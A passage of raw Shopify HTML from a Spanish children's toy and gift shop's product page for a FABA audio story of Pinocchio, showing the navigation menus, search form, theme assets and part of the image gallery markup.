                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juegos de Mesa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juegos de Mesa
                              </a></li><li><a href="/collections/estrategia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estrategia
                              </a></li><li><a href="/collections/habilidad-motriz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Habilidad Motriz
                              </a></li><li><a href="/collections/lenguaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lenguaje
                              </a></li><li><a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lógica
                              </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matemáticas
                              </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rapidez y Observación
                              </a></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juegos de viaje
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Regalos Bonitos </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Regalos
                              </a></li><li><a href="/collections/packs-para-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Packs de regalo para bebés
                              </a></li><li><a href="/collections/raton-perez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ratón Pérez
                              </a></li><li><a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Pelo
                              </a></li><li><a href="/collections/regalos-de-comunion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalos para COMUNIÓN
                              </a></li><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsitas Cumple
                              </a></li><li><a href="/collections/hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración y más
                              </a></li><li><a href="/collections/tecnologia-para-ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tecnología para niños
                              </a></li><li><a href="/collections/mini-luces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini luces
                              </a></li><li><a href="/collections/dia-del-padre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Papi
                              </a></li><li><a href="/collections/regalos-para-madres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Mami
                              </a></li><li><a href="/collections/calcetines" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calcetines
                              </a></li><li><a href="/collections/gracias-profe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gracias Profe
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Navidad
                              </a></li><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalitos Calendario de Adviento
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Juegos de viaje</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-12">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cole</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toda la vuelta al cole
                              </a></li><li><a href="/collections/sellos-personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sellos personalizados
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Mochilas</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Todas las mochilas
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolsas-mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas saco cuerdas
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-primera-etapa-0-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas primera etapa 0-2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas infantil 2-5 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas escolares A4
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bolsas-impermeables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas impermeables
                              </a></li><li><a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Botellas
                              </a></li><li><a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cajas de almuerzo
                              </a></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><a href="/collections/estuches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estuches y neceseres
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LITTLE DUTCH
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LÄSSIG
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TUTETE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TRIXIE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo RUNBOTT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conócenos</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="1hWm7ItA+92xn0pm3whGefX8Zl5PqXM/Cszv+zg/QO9/QHiVNDng9jYmagg3glWTzXXP/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil//kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78/FWpFK97owgJATChNHUM/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T/w6zBlfJBZj8B2BfKAN0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/apps/wishlist" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mano de Santa",
    
      "logo": "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/manodesantaoficial",
      "",
      "https:\/\/instagram.com\/manodesantaoficial",
      "https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@manodesanta8599",
      ""
    ],
    "url": "https:\/\/manodesantaoficial.es"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27008777388364__main" class="shopify-section section"><section
  id="MainProduct-template--27008777388364__main"
  class="page-width section-template--27008777388364__main-padding"
  data-section="template--27008777388364__main"
>
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-main-product.css?v=16383156642159592091762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761762251133" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27008777388364__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--27008777388364__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27008777388364__main {
        --media-radius: 0px;
      }
    }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27008777388364__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27008777388364__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27008777388364__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27008777388364__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27008777388364__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27008777388364__main-42989309919564"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27008777388364__main-42989309919564"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946 1946w" width="1946" height="1802" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&amp;width=1946 1946w" width="1946" height="1802" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="42989309919564">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-42989312737612"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-42989312737612"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946" alt="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
